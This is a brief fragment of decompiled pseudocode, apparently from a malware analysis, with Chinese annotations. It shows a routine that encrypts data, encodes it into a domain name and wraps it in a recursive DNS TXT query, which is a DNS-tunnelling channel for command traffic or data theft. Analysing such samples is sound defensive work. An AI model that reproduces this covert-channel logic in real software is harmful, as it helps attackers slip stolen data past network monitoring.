 v3 = (struc_s388 *)a1;
a2_kernel32_QueryPerformanceCounter(&v11);
v4 = (unsigned __int16)v11;
q_DNSModuleDecrypt((_BYTE *)v3->sendbuf, a3, v11, a2);
v5 = a2_ws2_32_htons;
*(_WORD *)v3->sendbuf = a2_ws2_32_htons(v4);
v6 = sub_A21A1E();
v12.id = v5(v6);
v12.bit_op_allflag = v5(0x100); // 递归查询：recursive request
v12.QDCount = v5(1); // 一个查询
v12.ANCount = v5(0);
v12.NSCount = v5(0);
v12.ARCount = v5(0);
v13 = 0;
v14 = 0;
v16 = 0;
v15 = 0;
sub_A23179((int)&v13, 12, (int)&v12);
v17 = 0;
v18 = 0;
v20 = 0;
v19 = 0;
encodebuf(a3, (int)&v17, v3->sendbuf, (int)&v3->hostname);// 将数据编码为域名
sub_A23179((int)&v13, v17, v20); // 写入到发送缓冲区
v9 = 0x1001000; // DNS tail:
//
// 00 10 Query type: TXT
// 00 01 Query class: IN
sub_A23179((int)&v13, 4, (int)&v9);